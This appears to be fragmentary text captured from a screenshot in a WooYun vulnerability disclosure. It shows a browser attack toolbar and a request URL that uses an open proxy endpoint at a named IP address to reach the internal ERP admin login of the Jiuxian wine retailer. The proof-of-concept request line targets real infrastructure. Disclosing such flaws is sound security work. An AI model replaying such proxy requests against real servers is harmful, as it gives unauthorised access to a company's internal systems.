 INT SQL XSS Encryption Encoding Other
Load URL http://106.39.37.169:8010/mobileservices/httpProxyAccess.htm?target=http://bi.jxwmanage.com/
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sour
ERP官网后台 酒仙网
用户名
用户名
密码
酒仙网2013 bi.jxwmanage.com 数据中心
www.wooyun.org